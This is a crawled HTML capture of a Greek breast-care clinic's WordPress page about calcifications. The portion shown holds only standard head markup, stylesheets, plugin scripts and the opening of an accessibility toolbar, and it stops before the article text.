

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.frontidamastou.gr/iatrika-themata/apotitanoseis/
body_size: 18886
content:
<!DOCTYPE html>

<html lang="el-GR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://www.frontidamastou.gr/wp/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="/app/themes/pe-services/js/html5shiv.js"></script>
		<![endif]-->
			<link rel="icon" href="/app/uploads/2018/07/Favicon.png" type="image/x-icon" />
		<link rel="shortcut icon" href="/app/uploads/2018/07/Favicon.png" type="image/x-icon" />
	
	<title>Αποτιτανώσεις &#8211; Φροντίδα Μαστού</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Φροντίδα Μαστού" href="https://www.frontidamastou.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Φροντίδα Μαστού" href="https://www.frontidamastou.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.frontidamastou.gr\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.frontidamastou.gr/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css' href='/app/plugins/pe-easy-slider/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pe-easy-slider-css' href='/app/plugins/pe-easy-slider/css/pe-easy-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='/app/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='/app/uploads/maxmegamenu/style.css?ver=9df49b' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.frontidamastou.gr/wp/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pe-recent-posts-css' href='/app/plugins/pe-recent-posts/css/pe-recent-posts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='/app/uploads/pe-services/css/style.css' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
iframe {

    max-width: 100%;
    max-height: 400px;
}

figure {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
}

a {
    /*color: #ec048d !important;*/
}

#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
    padding: 20px 4px 20px 4px !important;
}

button.eop-contact {
    line-height:5px;
    padding: 8px 20px;
    text-transform: initial;
}
.eop-contact-parrent{
     text-align:center;
}
@media screen and (min-width: 799px) {
 .eop-contact-parrent{
     display:initial;
    
 }
}

#pe-footer-mod {
border-bottom: solid #e90072 4px;
border-top: 10px solid black;
}

body {
    /*color: black !important;*/
    line-height: 1.6 !important;
}

.pe-testimonials .pe-custom-text {
   /* color: black !important;*/
}

#pe-footer-mod .pe-contact-widget .pe-contact-container {
border-left: 5px solid #e90072;
border-left: 5px solid rgb(21, 163, 175);
padding-left: 14px;
}



#pe-breadcrumbs {
    max-width: 1230px;
    padding-top: 30px;
    padding-bottom: 30px;
    margin:auto;
    border-top:2px solid #e90072;
    border-bottom: 2px solid #e90072;
}

body .pe-widget h2.pe-title {
     padding: 5px;
     font-weight: 600;
}

.pe-widget h2.pe-title {
    margin-bottom: 10px !important;
    background-color: #f1f1f1;
   
}

div#pe-top2 {
    border-top: solid 4px #aa1155;
    border-bottom: solid 4px #aa1155;
    
    border-top: solid 4px rgb(21, 163, 175);
    border-bottom: solid 4px rgb(21, 163, 175);
    max-width:1140px;
    margin:auto;
    
}

span.fa-4x{
    width: 64px;
}


.pe-item-image.pull-left {
    margin-right: 15px !important;
    margin-bottom: 0;
}

img.attachment-fb-cover.size-fb-cover.wp-post-image {
    width: 480px;
}

.scrolled #pe-search{
    padding: 38px 0 !important;
}

#pe-search {
    margin-left: 0 !important;
}

.PE_Recent_Posts .pe-recent-posts-outer ul li img {
    margin-bottom: 0 !important;
}

.caption.fadeInUp.animated.image-on {
    background-color: #f1f1f1;
    padding: 5px;
}
.pe-recent-posts-outer .image-top ul li a{
    margin: 0 !important;
}

.PE_Recent_Posts .caption .pe-recent-posts-title-tag+.excerpt-text {
    margin: 0 !important;
}

.page-header>h1, .page-header>h2 {
    background-color: #f1f1f1;
    padding: 10px 5px;
    font-weight: 600 !important;
}


.home .pe-widget {
    margin-bottom: 20px;
}

div#pe-content-wrapp{
    padding-right: 0;
}
aside#pe-right {
    padding-right: 0;
}

.pe-socials .pe-title, .pe-member-contact .pe-title {
    background-color: #f1f1f1;
    font-weight: 600 !important;
    padding: 5px !important;
}

ul.pe-breadcrumb.clearfix span {
    font-weight: 600;
}


.pe-widget h2.pe-title {
    color: #15a3af !important;
}
</style>
<link rel='stylesheet' id='normalize-css' href='/app/themes/pe-services/css/normalize.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='/app/themes/pe-services/css/font-awesome/all.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='/app/themes/pe-services/css/font-awesome/v4-shims.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='/app/uploads/pe-services/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='/app/uploads/pe-services/css/offcanvas.css' type='text/css' media='all' />
<link rel='stylesheet' id='highcontrast-css' href='/app/uploads/pe-services/css/high-contrast.css' type='text/css' media='all' />
<link rel='stylesheet' id='nightversion-css' href='/app/uploads/pe-services/css/night-version.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:400&#038;display=swap&#038;ver=1743589997" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400&#038;display=swap&#038;ver=1743589997" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400&#038;display=swap&#038;ver=1743589997" /></noscript><script type="text/javascript" src="https://www.frontidamastou.gr/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.frontidamastou.gr/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/app/plugins/pe-recent-posts/js/bootstrap.min.js?ver=3.3.0" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<link rel="https://api.w.org/" href="https://www.frontidamastou.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.frontidamastou.gr/wp-json/wp/v2/posts/2188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.frontidamastou.gr/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.frontidamastou.gr/iatrika-themata/apotitanoseis/" />
<link rel='shortlink' href='https://www.frontidamastou.gr/?p=2188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.frontidamastou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.frontidamastou.gr%2Fiatrika-themata%2Fapotitanoseis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.frontidamastou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.frontidamastou.gr%2Fiatrika-themata%2Fapotitanoseis%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><link rel="alternate" hreflang="en-US" href="https://www.frontidamastou.gr/en/iatrika-themata/detritus/"><link rel="alternate" hreflang="el-GR" href="https://www.frontidamastou.gr/iatrika-themata/apotitanoseis/"><script type="text/javascript">window.cookiePath = "/";</script><meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.pe-post-tags ul li{
	margin-bottom:10px;
	display: inline-block;
}
span.pe-line {
    letter-spacing: -1px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2188 single-format-standard wp-theme-pe-services wp-child-theme-pe-services-child off-canvas-right sticky-bar top-bar wcag-icons-inline wcag-on wcagfocus focus-sections-skip-menu-only wcaganimation  mega-menu-main-menu">

	<div id="pe-main">

		
<nav id="pe-skip-menu" aria-label="Skip Content menu" >
	<div class="pe-skip-menu"><ul id="menu-skip-menu" class="menu"><li id="menu-item-1652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1652"><a href="#pe-main-menu">Main Menu</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1653"><a href="http://watermark.pixelemu.com/pe-services-dental/?page_id=490">Example Content</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1654"><a href="#pe-footer-mod">Footer</a></li>
</ul></div></nav>

<header>

	<div id="pe-main-header">
					<p id="header-label" class="sr-only">Φροντίδα Μαστού</p>
				<p id="header-description" class="sr-only">Ιατρείο Φροντίδας Μαστού</p>
	</div>

			<div id="pe-bar" tabindex="-1" class="">
			<div id="pe-bar-in">
									<div id="pe-top-bar">
						<div id="pe-top-bar-in" class="container-fluid">
																								<div id="pe-wcag" class="pe-widget-raw">
			<ul class="pe-wcag-settings clearfix">
									<li class="contrast">
						<ul>
							<li class="separator contrast-label">Contrast</li>
							<li><button class="pe-normal" data-href="https://www.frontidamastou.gr/index.php?contrast=normal"><span title="Default contrast" class="fa fa-sun-o" aria-hidden="true"></span><span class="sr-only">Default contrast</span></button></li>
															<li><button data-href="https://www.frontidamastou.gr/index.php?contrast=night" class="pe-night"><span title="Night contrast" class="fa fa-moon-o" aria-hidden="true"></span><span class="sr-only">Night contrast</span></button></li>
																						<li><button class="pe-highcontrast" data-href="https://www.frontidamastou.gr/index.php?contrast=highcontrast"><span title="Black and White contrast" class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">Black and White contrast</span></button></li>
								<li><button class="pe-highcontrast2" data-href="https://www.frontidamastou.gr/index.php?contrast=highcontrast2"><span title="Black and Yellow contrast" class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">Black and Yellow contrast</span></button></li>
								<li><button class="pe-highcontrast3" data-href="https://www.frontidamastou.gr/index.php?contrast=highcontrast3"><span title="Yellow and Black contrast" class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">Yellow and Black contrast</span></button></li>
													</ul>
					</li>
													<li class="page-width">
						<ul>
							<li class="separator page-width-label">Layout</li>
							<li><button class="pe-fixed" data-href="https://www.frontidamastou.gr/index.php?width=fixed"><span title="Fixed layout" class="fa fa-compress" aria-hidden="true"></span><span class="sr-only">Fixed layout</span></button></li>
							<li><button class="pe-wide" data-href="https://www.frontidamastou.gr/index.php?width=wide"><span title="Wide layout" class="fa fa-expand" aria-hidden="true"></span><span class="sr-only">Wide layout</span></button></li>
						</ul>
					</li>
													<li class="resizer">
						<ul>
							<li class="separator resizer-label">Font</li>
